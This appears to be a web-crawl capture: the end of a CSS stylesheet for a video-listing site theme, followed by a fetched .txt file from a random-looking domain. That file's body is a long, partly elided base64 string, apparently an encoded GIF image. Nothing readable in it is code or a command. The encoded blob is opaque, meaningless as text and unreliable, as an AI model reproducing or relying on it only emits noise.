	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084922186.txt
body_size: 85532
content:
R0lGODlhgALIAPf/AP/eAKtX35Qx6fkA4FcmhpH/0cmtqWZHcN+sV73Gz6mnupOIksfGzP63/y82Q292h3RUic3W3UtIUdOsGqeIenOLmUMmUse1uq6YEkxVY2pndLmZl7qruf+chCUrNrynqjARStV3p9fe6P3qAU8Uidzn763/20cSe8m4zTYDczhEUEkhZJoAnpx4hqSGiqqKluz7986Ri/7r/7plluTiYPkAs2Myi7W1vOvt+FUzZbKSy4Ur0NbHvJJusv+nhtnLyRUSMrebp/4Ak6ebuG8jsUIIc4Zol9Wt9FdkdBgiMWlTVf/K/+fr75d1eaqYqv/b/5aoss7a5raVi62swlUnd3kiyauWmb2lmvTLK5mZpsr/6Yl1mOvb+rasyYFjedO9umo3epV7lU8pZJSKrIhUrXz/xvfv7/ZiyMy1rGRjANzMA8akn6x1b8atttn/[base64]/8KpTuPoswKJUe8eBp0kkd/ew2pd0a5bZx1UJqC4Ah/fJ6b291uSJhmIARejM/dzWzoLOucCj19zB94hzad7t80k1XS0tAJ4983NfYYge8xwVQXIGest3gpxlZFAYd9a1s8MAetqnpH1tpIGksJivv7WMm/OVhOfL749qhaNXVx4oQveL4b64sFEIgf8hoNLXvEsYaycAFrwAw4Ee3B8AaMbO1LW1xr29zv/3/87O1bW1zvb//8bO3r+9xMbG1vb3/7S9zrW9xvf3973/5c7E387O3t7/9721xvfW5721zs7GzzkIau+Ul///98bG3vf/99StsOX39YSFBxUaILnk2v/YAP/3AUELdv///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/CvfuULlO4df8Rzw1cefPgwHVLv95ct1jv48eKlWB+/fuxyCUgx1+c////[base64]/[base64]/3AZZquC4QkEg5s2+OCEQ3CAJ4sfUKtpq6nWGhyU9wqsr8JmTltvvVkSBnGFGOesJaRDq5x0qEuHrQI6aJtttt5915245ZZ33nnppfuuu/K9Vx+99dnLH7/EA7hOgAMiyGDBDDosYcMWSpjwwguP2GHPUVopgjiRnPyAJBkIwmIhMBr54vkhf+xiikWuyOOMMctIYyQ/0oGikhnMn0UkkySQr5UeopLPcEAlouGACTDAgRmS5rQGOvCBD1RK1KbmlDY9hWt06hpW7nSnOnUFbIECFKDKhra0oeVQiYILFarSj0w1jQpgAMMbwFATYngKVKHiW2VSxTjEqSY1QGzNa/8sx5rImeaIkSvi5IxQOSYyUXOzMRZvduM50R3HONCSlnOeo7rXZcs6U2jddmDnre94S1znwh04dMcu97QLXu6SF3720598Fa9f/[base64]/T9eghnJOvFxsLAcb2WwuDKEbTuiQk5zkLKc5OohW6lbXHDogCxmIQEQPYtcdb4kHPecyF7vWAy/3wKcb8pkjffalr5b653gA0uOBBmag5j2okBAjpCA1BKJEZq9DETgHFCiZAQ1IQgWV/B4m3ZeB9plvRR9DRo6aSlWoFsJFHauAkJShjApkoJQ0UtkdIqGBB5ijlbD02c9oyYR70DKBuNSlL+dK17lC7UwUtGAx4ZRMYnDNTgSoEwkCyxUPggUuYoPm2lQhQZ2cQFBlSdRZCDAUYsQQDN48Zz/ewIxyltMHnvXsKGrYqU/hMA5+g5Vp4PlD1NATNZf71Wvwmc8D/+zCAjkYXK/+GVBgxYY2s0GGsIBrLCoutHQONV1FK2qJHiCDDIgo1Jx4YgPZges76XFEudCDu/[base64]/HjQ2BsDylrtcFP2whHVlRy402i6kJG3XO+LYu/Huhz70YGnxdoa8Tidvj+sFZCGjp1OFlfqQF4peAlyNBBVA8mSTJCpRm2p1WN+6qefTddcJzNRISuJHu+Y6UjUQiTso4A6obDYiiYYlBOIABrg8Wi6tne2++/2XExRmBd/E1xdr5a9aeYpPHvunxJpFU8KQBZJp2A9rrsXdSJZFOFExg3fXpPP0FoDoBbCIfdfEGlQg1adKJTjBNU5xWIYna1OzcCDWM7a/GrObtzAbwu1CELuAHEB9FZshsrZQjIUaT04O6JRjAxuhcLn0py99mCPDO2UEDxoXffNzlRSl8EKp/xx9rh96YHobLMWjHpN3IJveVJAUki/8PZTqqENoG1n4ntd7NEmuU9XWSDV2ZFc+XycBXgc+jvQ97FN1lURJSPUAbjcFUGAIFLYxkxABs4QlZoB3uFQOeycQfxeCIpgTKBZMFMQmajIVxnQVUuE1g0UAymcTl5VNXtEn0ORuROZZlCcoiwFZNoB5oWUK+CYAfOB5/QB6nrUIvSAA+MYIOUhO/IYUgGENllErnlAaEGAriHAAWIZwDGd7sIV7BQVxEgdcqbELaAgrh2MDgpFNPsF8KccCoTCHA1ADLGeH1JeHejgA2NAPiCA73KF95aJoaARSa8Qu6+JGcCR+vlMv5f9XPPuBLy5FdETXaQKCIJ/mIO8HX85jaqhWX9cTBVNHI1UXa7JGVFYXgKm4igCoX07lf/9nbFt3SSvyVdDgPhIgARqQBdZxBwhmgA+gDCIAA2yFQOjggeUAAyM2gswogipmNWzyYi2oNVFhJzXxBpLnWW9QE6rwTN4IKEAYWpS3E1RQFuFYTgEwegFghEhYToxwE/oWWlFoWXbjN2DgKq13hYWTOFnGGrOXcKgRkGLoKyKHfDG4E9NwAsEAaIImhzUQCjUQkXU4kXgYfQNgkdGHh3u4h33oCYjGHdolLjfXfYmoHuoRaeDnc+SFL/wSifyyMy+5aZboRzR5MBETX53/[base64]/VFYjWRTshOS4kaQ7soTsoJV7dcB/3wR/lhS/0IIlD5x87U4l5hHSg9kcPcmoJM50PY0gUEwH4hQRGpQEJhoA88n+smIpI/1lsSLlrXeeATsmK/9dJpTiVpaQj2mkIvJgFN8I+kpAAugBX1FYOybiMZ/[base64]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[base64]/tx5AlPXjgGIkkSRoqRIJS4fGDCne2iSjBzzm/ftGlT6de3fp17Nm1b+fe3ft38NJ1+CNf3h+Z7QQQrbdUyZI6+OURRSdG7MT1GT467OffIUQV6Rjpr79+7BhwPzv6OXA/RqSzQboAehFAQgEqlJBCDCcMwBQwUJkhAAsr3GHEGfbrZD/9fJCFOlUSGggMgzwxiCGHJJIoo5KMgQjHWTiayMcaeJrFGCGJtIgmjWrIxCYmj5wlGJ0GCIWFm6Sccg4WgpmFJpyGIsqopJZS6imnpuJmCm6mqkorrMDpCqxYzBFrzrHYKmsuud5aK65t6qKrrr/uimCvvgALNLDBDov/[base64]/0wwvA5DDIpJsoD0MckksIzSyj7V9NROQU0t7dQygyYJTlG99FTOUrXUttp8+y2SSJLJFTIkhBsuGb4fFe6OCH597ljGG3ccvGvhw4G8SqLbVlgbttV8W3UO2dwMAuhThYRwwyUmOjDOXWSH6QRcsN0D310wXqPqpXDEHYjQnQhhDgz4jexId/1AVIQBvh+BXEwIYoSi24hiHGEmyWOPkCTJJItkwpHkIOdIKRiLQJglepJa0gmnl6VnYeaf5L05TDKfOhNNNH22yhxwuPKqGzoT4H8s/tElFn16C9LyZCe5ECpqU+uLX0TQF62dAwrnmIQGVBApCWRAbJWyVKlSc/[base64]//NfL5X2JwPqiS4KjFrUxLGNQknNgRE4xx2UcY4HXCaDYFNVZlDjmkz/hVAzn0lbCTmVBLN1CjR1I6c17dZBVdHmVX1TRjKQ8EIf1gpXj3qAISLRK2AZUZ+Ms8F6jBA6xm2rcv24HHa60KzqeE5bvTgBwf6wuxFVwV4COMLm/[base64]/2yi6ZQJT7ip0GDzmqwpFTrx9htJVCAZyXCEO23zqkIQbp6hvWcE8rlP2H4nc9rq1rG2dQslQqu20yHGO/yB0OkQYFuYwNdEQyQhP2zuEBXK6BfDFZ031DEE1CkpgdCIUjWq1DoEQAgfUTEKYbh0puMdUCf4AKJeEKEKfyhkThMpo4J4NBgUewhFUFLf+z6EqB2ZA/mukZKUzGRLSOJeJ39KVQF/[base64]/JXTQg+uQmbYJL3Pjbqtm+VDHBtkiDyaciAlcHOEIfihFKQLgIER4lLfP2hYXIsTeQpLAi6Tz6AlkOgMxMqS6/BEGp/[base64]/7At9ARUW2kmqLaCH50egJk8zZAjIjqu8SNggguHUL4/zJB76ahDc+WIUKjlpVECdNSN0JUpH8RIyJmPV7wDWikx+qhpPBZ6QZ+2V77qX6EQTHpAsqDCdBhW6iIIBlSTOiG4tZEgmaLiCZOYhZRJKkyCBK7jJFUzhq0SH6uDhFmIkrCqEi9Ru1RigX5Ahvd5u1YqNjI5E63Iivxxk3fQpa44B727q7uCtmgjC/4RPGMivKgxvEWRIN7QoGtKN0zRlGtKsiDsMc/gPNUQp28qISfklLRJt8x6txualHSiN+AQBCRIBmU4vQqwsgowBOQohNUjrdgzovXogUroAlAguf/NgY/26D3qqIRtGSnq+D3jCw/1QISCG6iH64dyyMPo2D1osbg5rL7N8QdMQLh+eKJtKQU6k46G8qLRea7ooKM6grn9QL9zsbQFMQUiyDnpIIF86YVAOhfzqj/[base64]/voG9IeInROgBg1OHOkhEfzgEUOiCSkAGRHgQh9IdlHOiOrwOPISW4+MOhYMWiCMP4uMCQeyCbcGF6iCCHdABGRDJ8sAER9QWk9uBOKqPcGE5pwOpl8u/DhiFfki/DtiBAFgQEBHF6CBFDTnFBekE9PK+6ziBHZiQXrDKDpAFS7MpOciBAxA5qhpAihmwqjuS/IKIjthLBQzGiuAkmohAZCwZIbGqUFAJFpgJizifASClrAKKKBkAbMASapyZovAEBSDBbcQZtYofFFRBrIirueoGGDwHGKyrc3jBrug7t1BHG5QLwRMHeNRBY0oACaoADVg8sfGAfPAxbwKnDzoy/8cLoYEUyLWhLIIsSNUgyIAkwoUEvRhiFRUQBEkYrRyqADLUgAcohH2rMsLRSOcYFgKwPe0jSmhRh4YiAd0ZkRCxF7Kcjlt4SeuISfOYye2oyaK8SX/ArX7QSZkkBoWCFhxgnelIz4e6hT0zT5HUAZH7vm/xojdChZmaAT7Yj+lKPx8QgKw8kK1co1Ekgj+wg/VjvwgRgJbUDiKwED7ggxAIABc9OuaaDqazRTloUO/[base64]/yMAN1eAf3WI/7AAWkvBfjkpARyaPrOMrywA76LA/71A5PHUn9JD6SKwcu2NUecEPzwIVIpA5XxBdcUFCRRAdGlEQC+BbpwMRMrNAOaBCr3AFTcJfsYr/qiK46WgRVPdHtIAELyRDj8r63fMuCqEWni475wlEh2JgC5CqOCEyQOKr+ip4haZJZMNIBQFKbiJ6ye7BpfFL2idIppVIrzZlvZBOh4YauYFjS/FIyHVPSbDY09R//djyxvchYYzomcgg8upiESICUbcKUQSDIO8VT4JwsfiRUQP0MJURUPM2HPIUsICtO5/SgznqhDtLCV1mnK4sExrgyisTOSHCELONU2dIBS1iP0FlJoDxLAfBP8+izVc0jO9SO+FwimAQ+6zCz6IhVf+AC/eRPMjCuUkhQaDmCCQEQ6/iDHeiFAJBaPkNbkSyBmTwBS4RKQeqEGcgPZpDWM7JWrowOCR2QRTjcEKA/Abha7gADUwgAFuWDReAXf/GBGUi66KCCGa1FMODcGpUYHH2Za9AvrvqI7cEYIoGkDMwYAZuewdxACIyJw8wJmJBdJ5USxnywyhRYn6gZt6NS/4ONO6jI0ls6B4Y13m44XtMU04kdU9vcuxnkn44Vh28YrG9YFALK3hOjxwXIgG26LM/ozbNB2VQp38f60+b0ptAooZkFIeEcoctyvLnpIM7goLsZPeDAFUngG9xEjsVAjkhQBnNwLaT1DvV82uOaKAmR24q7jj2svYGyjgAtD7HdWm15h1uAjwm2YPMwRDSLjrO8kOTSlnLwAxGJo+o4AR0IxM3BARMOAD9AxDesrUHrh1HQP/[base64]/sIABw1pwjKGILKQUG1pxF7MpmnSm+RSNmqMrATaPBjY5hnSgXhVw+6CNLkz9hINwo5rlZpI9aTOi37NyF1mL6qqSLcCRmFMb/[base64]/bBnH8ZnII4OIggAfiE6H3A0HB7ofijcAxkFTSsR/0OLbIVW6IU2iFJbV4no4pEYkojIhE9iwEnyHoy+JIzW6JL511z7aJegXSdlzJco6ZMWhWlQ6ZY2K+3wBAor2Jiu0gujH+Jtb3MIU0F+h/hOTZ9GZHa8qzOFTXHo2KLeXqNO6txUAc9QASRIhBnb6kHgTRVIhEmQBmlYAAnoTVTm6uSkcII8ZdiQgKkW5X00FVCxFB/T2RaCBiV7J1cJLVphjKbWTriO6yjQBbrmjmVJZgUth/YwgvVoIjx7KMuWDhr/LfgYglG1IuOqEGOuAva8l1bVFm3+w36QA8ImD82uEG+dDhuI8qmFxAnB3BMAyqBL1YnagZF6I9+WKb79g/9/Ye0DOan+SClsHcU/GIXTNmiAwW0510r8O5dDOwHNLdeEDm56mYaHbka6xBiViIi91EuQKBnppm6NVuM2zu6XeAkWEAVLB++W5g4b8AREMIJCGANQpwM6GAJSL9gKi2k9dgpuoLv2vgrjhe+b5un67mkZDOpt4G+56Fj/xt5tOIdIsKAPQoIsmIQK2tPU4AUJsAIe4IEvQAM0WADGO8KAHFQK17HN0PA55fAQ77ETOrIQZ1S7IY1GvSFaaTLDCQ5JzYIsgAJzEIF7iPHtOOeRBAV1MEm+3hxSWM8kb88KwY5m0BZMcNqnlSh8CTqDt5clhxaf3GbzID4960l7YVz/6fAyHbiFjQvt+0svFO4HtxWA0PYDjVMHLpC+sMXc6XDWThsY/iAGq2Rz/nDz/lgpwtW/GbAB3RHFMh+QIg6BTpi0Q7OGt8yBPq9FP+/chpC6G2XXj1j0RU90Rnf0TmoJqZ+S78b0TN8OObABCIAAOIADrv90UR8CUQ97Ui/13z314EXYprCKSWh14jVeMDXN5B1TiaX7oMZ1XZ/kwNv7beCGSNCgtnkAdmSAO0ACfMwHzcgHCZCCYiiGYzgGAzCAK/AFl21OC//NgjwVDZcslu0xEpINVPl2+m0NaCBxK3RUwAEOH+LO39AA2ngAdecad4d3JlqPyMaz3flrhS/y/6Crsx6PjnbuM/trT6TzfRAlmI2vjqw1D/58uB7A7PIwYTrDW2oh7elI0eG3kACoIkRQFmYB7OrYuQklAf4Ag5ZXtJe/1pivjjs/EJ+bEJw/FzsgGGg9kD3PgT8PekA/[base64]/ky5eEMePGjycn0evg8uVBbhVXVnx5L+jHe1W4fXuZNGrSmDGnzkDatYoMSCTRfiDpARINuXNHggJlkghd/Ibz82j8OEciO3YIaN5LwHMBXPxRr04dRwABRIj8IUCCBPLw1qvjWr5jOxHv38Oz96hjvL9bG+H701GJfrlSAkoxgY/IOAk7lFLKEQViwgUm5dC3oBnqOIgJfOpwdMJGM3RwIYYZZjhDP4t4SAUjGmLYjx0idmBHPyZ2wMiEFarIR3Q+mMhiPxaaiGKNKnLYjzVUUJHDj0DmIEcOQw4ZRz+ZELQkkwQZdJBCUTokRCaZsDAHC8EEk1ER7XEUhyojjST/CJllmikBBA+ktFIYKRkChwbIxCTTTDUNcedOefI0xFBBBVWUUEgl1QVTTyXlVFPdNEXVolRVxdU454gFVjdjkWUWpltB8YAEb8WVQARbZVHBAngl5sEjBsTAxjPPDMOGFC4osddnkDnWmGOUiUYra28pBtqvb0Ejmmqf0Vosaqc5AA00bqVGmiCxITEbEg/Y9oBuGmCLRBZQZDFJFCUQV5yXyDH33HPmVfHegvr9MSEi8VZiSSXvqAMKhBIaR5985fpr3C3w9Ysffdg91wN9lnik3A4LWuegGfBVshEJf1R8CHyYtNiPMB6GwEcIIYjoQyccRndCiCaSaOIMo6hI/2M/FOY48gzgpTijizfmLOKOJxRJ5I9EGik0Mf0Y0yTSTD75ZJVVziGKltN06SUxVNgABiImnYTMAbuY+fXXKpCpgidenITSmm3CAYchhdBZE9xw50SHAnT/5KefRh0laKHctLPUVH5LNbijhWN1zjjdVFppWNucZZbjW93BqV4qROJVpFkskAVbrvEyyBpraNLqq2y0kIsEmmGma666duaZr4v9ahmwjI1WmmfJOluaW9CM5sCzqGUg27QPVDCbbpJooEEGkXQLrnDE/Qvgeh7Z4DAXuByiTh0Oj6evR/xOP34/AY83sPfVcRHAc39cLzFy9HVhA8XfYTzeEc3p3/8LhOM1s/[base64]/i9Z/4CUz/lP+6n3V0MJ9VHkJ/4CEBfXR5HH7pDzrSgU/+0rWc/llHYxuRGREE2AuRsawf5lHgA7NJMg8tAmR8MMUzJaijCuJsZiLK4DhjJoYfBSlIIVRFP0hIkCoZYw5zSOEK23OCqrUQDBD4JxxmiJIeoA1tNNzCSdqkEiMgYRcW2KEgPBE2MmUAAkAMokINgQw4GSKJdaIb3Op2J5/gDW97Q8oUbkAoKiblb1gcXDeu2I1IHY4qYjFLGB1HlkolQAGceosKFiCprTgiC4nIQhaw9ZZBSGFVzxjMJdjwiEBwQgJ+5IxoHtO6XfEKq1zFqgeKZZpjRdKPvVvNJM2KGiRUsgKS/9iNtrCVgQf4xhy6ACW5yLdK+JSjQDqQJYVO8B0SoKcK5hHADoZZS1uWC5fVQZ/3krkDmwFzsftCJroQuwNmPtY4zYDP/565EcOeZzsz6EQBN+SRBWpIGA+0Q3Sck65wXlC1G7GgOTFYWwxxEEhi+OA6iyQkKsRsS0VAUnuIQQxVUMGFL/ynRS0a0BlSFyVGaNMWCGpQZxjBEAVFCQS8BlGKkpdMu6go24RoCO++KU5ue1vc7mQ3kt6tpIE66aDyy9JDLaodVsEKF60Sqb/[base64]/va3VPjgpY2UA2sYxxr7ZK4LXXiAkpAauqaGg0ksaoTpyhChrj5bGGgoQ+7WMAyoduh4IeqJDMDBGesNw3rbi8S32URuIuUJSZH9Jw7sjdlTXOl+ldKOK2aFKzN1FDduwNNLTQqMYhnHWsz/uBcNKODba1xAhROxPAl0qgnHYIMmQrcBCkgVxEpQMYllB9a+eEDFg/C3Xgz5K9EwMnYyZqRYVQMNtCayV69ha2y0xVZJSCCuzBMycHBw5FAydrB/IAIZcLAgXBgzs4VeThW2053qGQcRwZQlvSyBggfttT14NnM/HJaf5hDhsuM5BJyt06+OfPZ8ngUtR4jB5o5AmreitWZ0YtscP2eIfeYpLRFspvTdXmhHNxMRjZp+IUlTkNLrrPRvi4Tp4RrpAHI4ABhGHfcDeGLUECiJqQGq91VTt9Vn64EzBhp4vve6hnBo6HjF9rUekglNRzSEr52xNiRAYAuRgK/ccNJE/2WX9KSCmiI3nr1fRA1OpolLHDfA3ZSvhGVSXxELAxB3jixo4DMZuEOkYn+DBbDVF2zNQKck0NTBHOMSUWUFKx6xx38b/[base64]/Z1BGYHkrY3f3ZogiBdEMf/[base64]/TMRnycxXhHR7wWe1iNCW4QOYEd12WT05n/nQymnQcFjQ0OSQ7OnSfMnT/[base64]/CBy74wS1UAiqBwjMuCPh4BBnQRw8MVmEdVjEZoHW0RwAMSHZAByKgw4IcwXPImXEg5nUEHTdeB5PNCxlYZp5ZIDF4/wcBqEI82lb9HYc7xkwGhmbV2IANlGA9ygMzZJMKikgnMEILehMfENpz9ByP5KMMClcNatoB5IDbASTd8aAPRheq8V3fHdSrWVfhAVEVhtdDjZdEOSFFQqEUHhEceAEEnOJ7OYEScSGehCTnCcV9iaEYjmG0/Y3gXBtWcMMktMNNxSFYiMVXaIWkjMMdZIBiBNUkvNEDiFhQLg/wYYYEuEDxxYAUDMMzIKISBELyPYKIiVgfCSW7KYEvYKiKsZi+BVxnSOKKBYtmfJ/qXNVYztj3ucYkEc/w/B4qzlW5iQATvCKSzSUx7F9m5hkwvgN9/GVHBCZ86IfURR10gOBmJf8jezBHlflBZO3Aad4Zk/[base64]/Rq62kFA/iUrwwCEixAqQBfBgwCJyWCLyxrv6mA8G0Ah1EAHrQKVQUCHiRfIPhCh27ohQrlt/aRAzhGiIIo8KiOA5zKwaVYulqVZrCbIs0riyL/[base64]/+Ed4EVmWJUSbIAUNNWHReghPgLyVWiHhhi4+kIu8NGIyQ5kBJwj7sUmruv1FeVlROKJSqtYsQYkkSXwuOjxyoayyui+zlUCRIEI4AAMCKwtIUyR6k/KocdhRS19eKN70Af9+Iv/JSZ7DBYBdMEqDV140CL5Wml1JNNhIpNhoQcB0EI19sMFimNoluMLpmma2sD/kuNtieBG/O/P+uzC2sGdlhxiMXBszVY/RBPUahbWDdbCcsQKVK3V5qMHCReRCE3c+aOijlrdia0PgqdBEt5znu3gGSGmrtraHIAEcGqZ1C2zQAMw3PATxsZ5HUAG+PCuGUESkacWripP4MSe/P+J5xXuFKAk4nJDF6hkSq3hrUoFf2UbTyWAr9Lkt2nxGiHBrwjl8GioBCTCHSSCuMGFVUmA6TooGwQCtiYiK3iY8u3RhYaY7GqAEkjrqdxuwFlGUXbl863riQYlu6nYH6bYseBOr9hrI8Woa/xebliLbiRCBJRACUgv9ZLP+xSp07Ks/qjLwyIHu4zHxbJHxpYLMfQlfCwgcrBvdWAmdRwBxW4HnqnvRuCZnoGjaG6d0HZdzfovAA/zzurWN7bpmiLzwjZtlbkfyy6tbxKWxZBAyIbHCWQwNmNzDHpQpQnncOagDs6d3fXgqf1gpArhpLYarVFXRnqCRH6NDQODINT/7TwziwPc7a55ggrsQj5LQAZIQkyQJxfayXkCbrKt50lJkeGmFEOrpBQlLkQfyhWlnq1WrhbDnhbHHn8uwFs4IrNmgIg9qwQ8QCNUALRWTvC1cVQd4jP4QiJeAh3ngoVqKIfmggbwkWaIqLnaTlG6K/Q9ogP4obQCnyH/YbpOEsMhC40l0vDsmAqwlb5SMhJEQgQwQSZPb46SDzGIQLtQMHpknXfIDCkhghF0LynTxymHx/jGcnvYAGTuFS4fByxTxyyVrNF5xFrXx9GBKcWMZmiSZj32jP8Ks84OcAfIAzeBjG8asM+26TI/rVernHrMpXGcQBwAajYDqmYHZwcf/6rWcu2oKWrdkRreESQKSxeklu0MrfM6U2FGwok7Q5QNm0ndPtQVIkMhFMIW4IYnzLAE8LMGwER5rqqdIHESCy5JNvHeSJGzPXRKqZRDK65E81dM6iFNSi5NUkXmAKjt+PNQTosE5EIkJEJeALK7SkAjmK7xGeIh+gIetQAr5MLshhgea0AiiJgiL4ZkoGsgr2t+F/Uhe6g/C3W8JtwkWdUiBw8lhWJTjyK/3l5wRC9Wc5wozXV1kEE/UEG8GMGXhRn+QWxHWHg1G0cqswcZ8Gh1QGkre4nEjkddd8SWecQtk3jGcIQq/HXMzqxgE/bPcoTToovN/G+bXqDS+fJgpf/1XCKJZVtDHFAt1WYzlGtz1XKwoQpncb6doorzaJtwOR+kdKn2C0verG0BQkLADO9Q3VLCPM+z1+yCRbnNedLBGGwBEuwaDwW3RxYxE7EqcofhSTU3Q0/xQ8MkFUu3U8RkUmhFN/Qq7PFqVsSkIfyxA5yitohYBlSYCuhFX5BGpwRlIyBltT7DVLGCFFwCKzSB8oW0tz6CTPdRI+auY/ibT6dOtFblHxY1htq6Hwa18GZ6Ij3Li0ayKDb1JMuVApQADGQyOmzyvxBpj8